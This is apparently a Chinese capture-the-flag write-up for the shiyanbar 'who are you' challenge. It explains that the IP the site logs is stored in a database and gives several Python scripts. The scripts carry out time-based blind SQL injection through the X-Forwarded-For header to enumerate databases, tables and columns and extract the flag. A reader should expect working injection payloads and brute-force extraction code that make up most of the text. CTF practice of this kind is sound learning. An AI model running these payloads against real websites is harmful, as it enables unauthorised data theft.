
who are you-实验吧1
who are you
参考了各处blog:发现只有这个链接可以求出flag
在看看求不出来的链接的内容:
简书 作者:Ovie
#-*-coding:utf-8-*-
import requests
import string
url="http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'
flag=""
for i in range(1,33):
for str in guess:
headers={"x-forwarded-for":"'+"+"(select case when (substring((select flag from flag ) from %d for 1 )='%s') then sleep(5) else 1 end ) and '1'='1" %(i,str)}
try:
res=requests.get(url,headers=headers,timeout=5)
except requests.exceptions.ReadTimeout, e:
flag = flag + str
print "flag:", flag
break
print 'result:' + flag这个一变结果就变原版的代码求出来cdbf14c955ad5bex612f7bb5d28tBs53(不对)
现在先来看结果在分析一下本题:
事先确定了flag存储在flag表的flag字符里,且flag的长度为32,在那篇的基础修改了一下。
#-*-coding:utf-8-*-#基于python2.7
import requests
import string
import time
url="http://ctf5.shiyanbar.com/web/wonderkun/index.php"
payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'
flag=""
print("Start")
for i in range(33):
for payload in payloads:
starttime = time.time()#记录当前时间
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"#题目url
headers = {"Host": "ctf5.shiyanbar.com",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate",
"Cookie": "Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1470994390,1470994954,1470995086,1471487815; Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*67928%2CnickName%3Ayour",
"Connection": "keep-alive",
"X-FORWARDED-FOR":"127.0.0.1' and case when ((select count(flag) from flag where flag like '"+flag+payload+"%')>0) then sleep(5) else sleep(0) end and '1'='1"
}
#bp拿到header并对X-FORWARDED-FOR进行修改,后面语句大意为从flag中选择出flag,若首字母段为flag,payload变量拼接则sleep5秒,看不懂的可以学一下case when语句和like %语句
res = requests.get(url, headers=headers)
if time.time() - starttime > 5:
starttime2 = time.time()
res = requests.get(url, headers=headers)
if time.time() - starttime > 5:
flag += payload
print("flag is:%s"%flag)
break
else:
pass
#print('',)#没啥解释的了,就是不断试payload,找到就接到flag上去然后继续试下一个
print('\n[Finally] current flag is %s' % flag) 
分析:
访问链接,页面显示your IP is XX.XX.XX.XX,知道这是一个关于IP伪造。
尝试各种伪造IP的HTTP头:
X-Forwarded-For
Client-IP
x-remote-IP
x-originating-IP
x-remote-addr实验了一下,这里使用了google的Modify-http-headers插件进行修改ip为127.0.0.1,发现链接打开显示确实改变了,但是依旧没有任何关于flag的线索,bp看了一下,,,果然是想当然,一无所获,然后重新看了下题目意思
划重点:记录db中去
完美,这就告诉了我们一件事,即X-Forwarded-For对应值被先存入数据库,再取出来,而不是直接显示给我们看
盲注,没有什么其他的注入方式了
盲注分三种常见形式:分别基于布尔值,报错,时间延迟
简单测试,sleep有延时反应,应该是时间盲注了
1.暴力求数据库名:
#基于python3.0x# -*- coding:utf-8 -*-
import requests
import string
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess = string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
database=[]
for database_number in range(0,100): #假设爆破前100个库
databasename=''
for i in range(1,100): #爆破字符串长度,假设不超过100长度
flag=0
for str in guess: #爆破该位置的字符
#print 'trying ',str
headers = {"X-forwarded-for":"'+"+" (select case when (substring((select schema_name from information_schema.SCHEMATA limit 1 offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(database_number,i,str)}
try:
res=requests.get(url,headers=headers,timeout=4)
except:
databasename+=str
flag=1
print('正在扫描第%d个数据库名,the databasename now is '%(database_number+1) ,databasename)
break
if flag==0:
break
database.append(databasename)
if i==1 and flag==0:
print('扫描完成')
break
for i in range(len(database)):
print(database[i]) 暴力求表名:
这里面需要提前知道,有information_sechma和web4,第一个在我的电脑上是有59列,但是也不知道他有几个…所以写个小脚本跑一下
# -*- coding:utf-8 -*-
#基于python3.0
import requests
import string
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess = string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
database=[]
for table_number in range(0,500):
print('trying',table_number)
headers = {"X-forwarded-for":"'+"+" (select case when (select count(table_name) from information_schema.TABLES ) ='%d' then sleep(5) else 1 end) and '1'='1"%(table_number)}
try:
res=requests.get(url,headers=headers,timeout=4)
except:
print(table_number)
break
可以得到有42(睁着眼睛说瞎话)个列…有点多啊…不过呢我们一般猜测都在最后,
前面的应该都是什么information_schema里的那个。尝试一下:
#基于python3.0
# -*- coding:utf-8 -*-
import requests
import string
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess = string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
tables=[]
for table_number in range(42,43): #假设从第60个开始
tablename=''
for i in range(1,100): #爆破字符串长度,假设不超过100长度
flag=0
for str in guess: #爆破该位置的字符
headers = {"X-forwarded-for":"'+"+" (select case when (substring((select table_name from information_schema.TABLES limit 1 offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(table_number,i,str)}
try:
res=requests.get(url,headers=headers,timeout=4)
except:
tablename+=str
flag=1
print('正在扫描第%d个数据库名,the tablename now is '%(table_number+1) ,tablename)
break
if flag==0:
break
tables.append(tablename)
if i==1 and flag==0:
print ('扫描完成')
break
for i in range(len(tables)):
print (tables[i])

是他没毛病。
暴力求列名 :
其实直接猜是不是flag啊…不过还是可以暴力,因为是上面列的最后一个嘛,
所以关键字段肯定也是最后一个吧,老思路,看有几个列,然后暴力最后一个。
看有几个列
#基于python3.0
# -*- coding:utf-8 -*-
import requests
import string
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess = string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
database=[]
for table_number in range(0,1000):
print( 'trying',table_number)
headers = {"X-forwarded-for":"'+"+" (select case when (select count(COLUMN_name) from information_schema.COLUMNS ) ='%d' then sleep(5) else 1 end) and '1'='1"%(table_number)}
try:
res=requests.get(url,headers=headers,timeout=4)
except:
print (table_number)
break
#基于python3.0
# -*- coding:utf-8 -*-
import requests
import string
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess = string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
columns=[]
for column_number in range(484,485): #假设从第60个开始
cloumnname=''
for i in range(1,100): #爆破字符串长度,假设不超过100长度
flag=0
for str in guess: #爆破该位置的字符
#print 'trying',str
headers = {"X-forwarded-for":"'+"+" (select case when (substring((select COLUMN_name from information_schema.COLUMNS limit 1 offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(column_number,i,str)}
try:
res=requests.get(url,headers=headers,timeout=4)
except:
cloumnname+=str
flag=1
print('正在扫描第%d个列名,the cloumnname now is '%(column_number+1) ,cloumnname)
break
if flag==0:
break
columns.append(cloumnname)
if i==1 and flag==0:
print('扫描完成')
break
for i in range(len(columns)):
print(columns[i]) 
当改成其他的看看什么情况:
![]()

到这里我们确定了flag存储在flag表的flag字段里。
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------
flag的长度为32(这个 长度验证见bp了)
事先验证flag记录的长度,用以下语句来注入:
1' and (select case when (select length(flag) from flag limit 1)=32 then sleep(5) else 1 end) and '1'='1
当点击Repeter的Go按钮,等待了约五秒,Go按钮从不可按状态转为可按状态,cancel按钮从可按状态转为不可按状态,
Reponse没有任何返回,且Burpsuite 的Alerts模块里新增一个Timeout的提示。就表明后台延时了5秒。
这就可以确定其长度为32了。
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------
方法二:不需要知道长度直接暴力
#基于python3.0
#-*-coding:utf-8-*-
import requests
import string
url="http://ctf5.shiyanbar.com/web/wonderkun/index.php"
guess=string.ascii_lowercase + string.ascii_uppercase + string.digits
flag=""
for i in range(1,100):
havetry=0
for str in guess:
headers={"x-forwarded-for":"' +(select case when (substring((select flag from flag ) from %d for 1 )='%s') then sleep(7) else 1 end ) and '1'='1" %(i,str)}
try:
res=requests.get(url,headers=headers,timeout=6)
except(requests.exceptions.ReadTimeout):
havetry=1
flag = flag + str
print( "flag:", flag)
break
if havetry==0:
break
print( 'result:' + flag)
终于写+测试完了,睡觉去咯。
参考1
参考2